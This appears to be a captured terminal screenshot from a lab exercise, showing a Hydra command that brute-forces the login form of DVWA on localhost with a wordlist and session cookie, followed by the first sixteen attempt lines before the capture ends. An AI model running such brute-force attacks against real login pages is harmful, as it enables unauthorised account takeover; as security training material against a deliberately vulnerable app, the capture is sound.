 ┌──(user㉿amnauruzova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:u
sername=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=User
name and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-19 07:25:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=L
ogin:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)